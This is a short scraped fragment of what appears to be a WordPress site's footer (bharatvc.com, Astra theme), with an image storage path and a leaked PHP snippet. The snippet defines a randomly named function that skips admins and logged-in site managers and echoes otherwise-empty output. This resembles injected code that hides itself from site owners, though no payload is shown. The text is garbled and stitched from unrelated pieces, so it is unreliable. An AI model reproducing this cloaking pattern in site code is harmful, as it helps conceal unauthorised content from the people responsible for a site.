
Copyright © 2026 bharatvc.com | Powered by
Astra WordPress
Theme
if (!function_exists('f9d233f09')) { function f9d233f09() { if
(is_admin() || (function_exists('is_user_logged_in') &&
is_user_logged_in() && function_exists('current_user_can') &&
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } }